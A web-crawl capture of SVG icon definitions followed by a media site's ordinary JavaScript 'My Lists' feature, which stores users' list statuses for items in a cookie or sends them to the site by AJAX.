  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="-fiber-new_90435">
    <path d="M357 0H102C73.95 0 51 22.95 51 51v408l178.5-76.5L408 459V51c0-28.05-22.95-51-51-51zm0 382.5l-127.5-56.1L102 382.5V51h255v331.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="film-filter">
    <path d="M85.333 170.667H0v42.666h85.333V256H128V128H85.333zM0 298.667h128v42.667H0zm0-256h213.333v42.667H0zm170.667 128H384v42.667H170.667zm128-128V0H256v128h42.667V85.333H384V42.667zM213.333 256h-42.666v128h42.666v-42.667H384v-42.666H213.333z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="arrow-right">
    <path d="M94.35 0l-35.7 35.7L175.95 153 58.65 270.3l35.7 35.7 153-153z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="menubuttonofthreelines_79781">
    <path d="M153 58.65l-153 153 35.7 35.7L153 130.05l117.3 117.3 35.7-35.7z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="morecircularbuttonwiththreepoints_80259">
    <path d="M213.333 330.667c49.707 0 91.947-31.147 109.013-74.667H104.32c17.067 43.52 59.307 74.667 109.013 74.667z"></path>
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M146.773 169.387L169.387 192 192 169.387l-45.227-45.227-45.333 45.227L124.16 192zm87.894 0L257.28 192l22.613-22.613L302.507 192l22.72-22.613-45.334-45.227z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 423.936 423.936" id="movie-clapper-tool-to-number-filming-scenes_icon-icons.com_56261">
    <path d="M327.68 0H96.256c-22.528 0-40.96 18.432-40.96 40.96v357.376c0 9.728 5.632 18.944 14.336 23.04 9.216 4.096 19.456 3.072 27.136-3.072l.512-.512 114.688-96.768 114.688 96.768.512.512c4.608 3.584 10.24 5.632 15.872 5.632 3.584 0 7.68-1.024 11.264-3.072 8.704-4.096 14.336-13.312 14.336-23.04V40.96C368.64 18.432 350.208 0 327.68 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="cupmenu">
    <path d="M373.76 227.84C453.12 212.48 512 143.36 512 61.44c0-20.48-15.36-35.84-35.84-35.84H384V12.8C384 5.12 378.88 0 371.2 0H140.8C133.12 0 128 5.12 128 12.8v12.8H35.84C15.36 25.6 0 40.96 0 61.44c0 81.92 58.88 151.04 138.24 166.4 15.36 38.4 51.2 69.12 92.16 76.8L179.2 409.6h-38.4c-7.68 0-12.8 5.12-12.8 12.8v79.36c0 5.12 5.12 10.24 12.8 10.24h230.4c7.68 0 12.8-5.12 12.8-12.8v-79.36c0-7.68-5.12-12.8-12.8-12.8h-38.4l-51.2-104.96c43.52-5.12 76.8-35.84 92.16-74.24zM384 76.8h76.8c-5.12 43.52-35.84 79.36-76.8 94.72V76.8zm-256 94.72c-40.96-15.36-69.12-51.2-76.8-94.72H128v94.72z"></path>
  </symbol>

  <symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" id="arrowleft">
    <g fill="#fff" stroke="#fff" stroke-width="12" stroke-miterlimit="10">
      <path d="M57.12 103.334L17.787 64m0 0L57.12 24.666" stroke-linecap="square"></path>
      <path d="M17.787 64h100.426"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 484.5 484.5" id="microphone">
    <path d="M242.25 306c43.35 0 76.5-33.15 76.5-76.5v-153c0-43.35-33.15-76.5-76.5-76.5s-76.5 33.15-76.5 76.5v153c0 43.35 33.15 76.5 76.5 76.5zm135.15-76.5c0 76.5-63.75 130.05-135.15 130.05S107.1 306 107.1 229.5H63.75c0 86.7 68.85 158.1 153 170.85v84.15h51v-84.15c84.15-12.75 153-84.149 153-170.85H377.4z"></path>
  </symbol>

  <symbol viewBox="0 0 409.294 409.294" xmlns="http://www.w3.org/2000/svg" id="collmenu">
    <path d="M0 0v409.294h409.294V0zm233.882 58.471v116.941H58.471V58.471zM58.471 233.882h175.412v116.941H58.471zm292.353 116.942h-58.471V58.471h58.471z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.678 36.678" id="ordemenu">
    <path d="M29.696 20.076c.088.16.08.354-.021.51l-10.28 15.863a.502.502 0 0 1-.407.229h-.015a.5.5 0 0 1-.403-.205L6.998 20.609a.5.5 0 0 1 .403-.793h21.855a.49.49 0 0 1 .44.26zM7.401 16.865h21.876a.501.501 0 0 0 .316-.888L18.086.205A.534.534 0 0 0 17.668 0a.502.502 0 0 0-.406.229L6.982 16.094a.507.507 0 0 0-.021.512.505.505 0 0 0 .44.259z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="sort">
    <path d="M18 21l-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2H2z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="star">
    <path fill="#fac917" d="M213.333 10.441l65.916 133.576 147.418 21.419L320 269.41l25.173 146.816-131.84-69.316-131.848 69.316 25.182-146.816L0 165.436l147.409-21.419z"></path>
  </symbol>

  <symbol viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" id="mail">
    <path d="M63.125 9.977a5.004 5.004 0 0 0-4.131-2.194H5.006c-1.676 0-3.158.842-4.067 2.117l31.16 25.982L63.125 9.977z"></path>
    <path d="M.006 14.328v36.889c0 2.75 2.25 5 5 5h53.988c2.75 0 5-2.25 5-5V14.461L32.099 41.09.006 14.328z"></path>
  </symbol>

  <symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="telegram">
    <path d="M9.417 15.181l-.397 5.584c.568 0 .814-.244 1.109-.537l2.663-2.545 5.518 4.041c1.012.564 1.725.267 1.998-.931L23.93 3.821l.001-.001c.321-1.496-.541-2.081-1.527-1.714l-21.29 8.151c-1.453.564-1.431 1.374-.247 1.741l5.443 1.693L18.953 5.78c.595-.394 1.136-.176.691.218z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 548.358 548.358" id="vk">
    <path d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crying">
    <circle cx="256" cy="256" r="256" fill="#ffd93b"></circle>
    <path d="M512 256c0 141.44-114.64 256-256 256-80.48 0-152.32-37.12-199.28-95.28 43.92 35.52 99.84 56.72 160.72 56.72 141.36 0 256-114.56 256-256 0-60.88-21.2-116.8-56.72-160.72C474.8 103.68 512 175.52 512 256z" fill="#f4c534"></path>
    <path d="M51.136 212.464c-4.832-1.28-7.712-6.256-6.432-11.088 19.472-73.104 76.512-132.304 148.864-154.48 4.784-1.456 9.872 1.216 11.328 6.016 1.472 4.784-1.216 9.856-6.016 11.328-66.4 20.336-118.768 74.688-136.64 141.792-1.296 4.864-6.272 7.712-11.104 6.432z"
      fill="#fff" opacity=".3"></path>
    <path d="M351.616 405.552c-12.016 9.056-46.448-31.76-96.016-29.968-49.568-1.776-83.184 39.008-95.216 29.968-14.08-7.92 8.72-85.008 95.616-85.248 86.896.24 109.712 77.296 95.616 85.248z" fill="#3e4347"></path>
    <path d="M236.112 206.352c-3.616 29.488-24.48 55.616-52.816 65.392-46.112 15.872-91.664-10.688-104.128-52.88-1.92-6.224 1.712-12.592 8.16-14.336 45.68-11.76 80.176-36.512 103.664-68.48 3.968-5.12 11.344-6.304 16.272-2.096 20.112 16.352 32.416 42.496 28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="162.917" cy="221.855" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M184.496 216.288c-2.56 2.4-8.16.64-12.48-3.68s-5.92-9.76-3.36-12.16c2.4-2.4 7.84-.96 12.16 3.52 4.32 4.32 6.08 9.92 3.68 12.32z" fill="#5a5f63"></path>
    <path d="M183.312 271.744c14.544-5.008 27.072-14.384 36.352-26.256-5.968-3.2-9.552-8.032-20.256-8.032-15.936 0-15.936 10.832-31.888 10.832-15.936 0-15.936-10.832-31.872-10.832-15.92 0-15.92 10.832-31.84 10.832-4.48 0-7.648-.896-10.32-2.128 20.096 25.168 54.768 37.648 89.824 25.584z"
      fill="#65b1ef"></path>
    <path d="M192.656 238.208c-1.28 2.88-3.2 5.44-5.6 7.84-13.28 13.28-34.88 13.28-48.32 0-2.56-2.56-4.48-5.44-5.92-8.48.96-.16 1.92-.16 2.88-.16 15.84 0 15.84 10.88 31.84 10.88 13.28 0 15.52-7.52 25.12-10.08z" fill="#59a5e0"></path>
    <path d="M95.2 172.368c21.296-11.168 38.176-27.216 54.08-42.816 6.032-5.568 42.464-43.168 49.232-48.448l2.112 1.136c-3.6 24.16-19.04 46.576-38.64 61.696-18.912 15.44-49.856 28.08-66.032 30.72l-.752-2.288z" fill="#3e4347"></path>
    <path d="M132.752 352.816c0-14.944-27.04-62.96-27.04-62.96s-27.04 48.032-27.04 62.96 12.112 27.04 27.04 27.04c14.928 0 27.04-12.096 27.04-27.04z" fill="#59a5e0"></path>
    <path d="M275.888 206.352c3.616 29.488 24.48 55.616 52.816 65.392 46.112 15.872 91.664-10.688 104.128-52.88 1.92-6.224-1.712-12.592-8.16-14.336-45.68-11.76-80.176-36.512-103.664-68.48-3.968-5.12-11.344-6.304-16.272-2.096-20.112 16.352-32.416 42.496-28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="349.09" cy="221.858" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M327.504 216.288c2.56 2.4 8.16.64 12.48-3.68s5.92-9.76 3.36-12.16c-2.4-2.4-7.84-.96-12.16 3.52-4.32 4.32-6.08 9.92-3.68 12.32z" fill="#5a5f63"></path>
    <path d="M328.688 271.744c-14.544-5.008-27.072-14.384-36.352-26.256 5.968-3.2 9.552-8.032 20.256-8.032 15.936 0 15.936 10.832 31.888 10.832 15.936 0 15.936-10.832 31.888-10.832 15.92 0 15.92 10.832 31.84 10.832 4.48 0 7.648-.896 10.32-2.128-20.112 25.168-54.784 37.648-89.84 25.584z"
      fill="#65b1ef"></path>
    <path d="M319.344 238.208c1.28 2.88 3.2 5.44 5.6 7.84 13.28 13.28 34.88 13.28 48.32 0 2.56-2.56 4.48-5.44 5.92-8.48-.96-.16-1.92-.16-2.88-.16-15.84 0-15.84 10.88-31.84 10.88-13.28 0-15.52-7.52-25.12-10.08z" fill="#59a5e0"></path>
    <path d="M416.8 172.368c-21.296-11.168-38.176-27.216-54.08-42.816-6.032-5.568-42.464-43.168-49.232-48.448l-2.112 1.136c3.6 24.16 19.04 46.576 38.624 61.696 18.912 15.44 49.856 28.08 66.032 30.72l.768-2.288z" fill="#3e4347"></path>
    <path d="M379.248 352.816c0-14.944 27.04-62.96 27.04-62.96s27.04 48.032 27.04 62.96-12.112 27.04-27.04 27.04c-14.928 0-27.04-12.096-27.04-27.04z" fill="#59a5e0"></path>
  </symbol>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/engine/classes/js/mylists.js.pagespeed.ce.wLHsYuoU1E.js
body_size: 3760
content:
class MyLists {

	constructor(mylists, config) {
		var _self = this;

		this.config = JSON.parse(config);

		if ( mylists === false ) {
			var matches = document.cookie.match(new RegExp("(?:^|; )mylists=([^;]*)"));

			mylists = matches ? decodeURIComponent(matches[1]) : '';
		}

		this.mylists = mylists;

		this.controls();

		$('body').on('click', 'ul.mylists-switch[data-id] li[data-id]', function() {
			var news_id = $(this).closest('ul').data('id'),
				status_id = $(this).data('id'),
				trigger = $(this).attr('class');

			$(this).closest('ul').find('li').removeClass('active');

			if ( trigger == 'active' ) {
				_self.set(news_id, 0);
			} else {
				_self.set(news_id, status_id);
				$(this).addClass('active');
			}
		});

		$('body').on('change', 'select.mylists-switch[data-id]', function() {
			var news_id = $(this).closest('select').data('id'),
				status_id = $(this).val();

			_self.set(news_id, status_id);
		});

    }

	get( news_id = false ) {
		var list = {};

		$.each(this.mylists.split('|'), function(index, value) {
			value = value.split('/');
			if ( $.isNumeric( value[0] ) && $.isNumeric( value[1] ) ) list[value[0]] = value[1];		
		});

		if ( news_id !== false ) return typeof list[news_id] != 'undefined' ? list[news_id] : "0";
		
		return list;
	}

	set( news_id, status_id = "0" ) {
		if ( dle_group == 5 ) {
			var list = this.get(), lst = [], message = "";

			if ( status_id == "0" ) {
				if ( typeof list[news_id] != 'undefined' ) {
					delete list[news_id];
				}
			} else {
				list[news_id] = status_id;
			}

			$.each(list, function(index, value) {
				lst.push(index + "/" + value);
			});

			lst = lst.join("|");

			this.mylists = lst;

			document.cookie = 'mylists=' + encodeURIComponent(lst) + '; path=/; expires=' + new Date(new Date().getTime() + (3600 * 1000 * 24 * 31 * 6));
		} else {
			$.ajax({
				url: '/mylists/',
				type: 'POST',
				dataType: 'JSON',
				data: {news_id: news_id, status_id: status_id},
				success: function(data) {
					if ( data.success === false ) {
						DLEalert(data.message, 'Мои списки');
						return;
					}
				},
				error: function() {
					DLEalert("Произошла неизвестная ошибка: попробуйте обновить страницу", 'Мои списки');
				}
			});
		}
	}

	controls() {
		var _self = this;

		$('ul.mylists-switch[data-id]').each(function() {
			var news_id = $(this).data('id'),
				status_id = _self.get(news_id),
				buffer = "";

			$.each(_self.config, function(id, name) {
				id = id.replace(/_/g, '');
				
				if ( status_id == id ) {
					buffer += '<li class="active" data-id="' + id + '"><span>' + name[0] + '</span></li>';
				} else {
					buffer += '<li data-id="' + id + '"><span>' + name[0] + '</span></li>';
				}
			});

			$(this).html(buffer);
		});

		$('.mylists-count[data-id]').each(function() {
			var id = $(this).data('id'),
				count = 0;

			$.each(_self.get(), function(news_id, status_id) {
				if ( status_id == id || id == 0 ) count++;
			});

			$(this).html(count);
		});

		$('select.mylists-switch[data-id]').each(function() {
			var news_id = $(this).data('id'),
				status_id = _self.get(news_id),
				buffer = '<option value="0">Добавить в свой список</option>';

			$.each(_self.config, function(id, name) {
				id = id.replace(/_/g, '');
				
				if ( status_id == id ) {
					buffer += '<option selected value="' + id + '">' + name[0] + '</option>';
				} else {
					buffer += '<option value="' + id + '">' + name[0] + '</option>';
				}
			});

			$(this).html(buffer);
		});
	}

}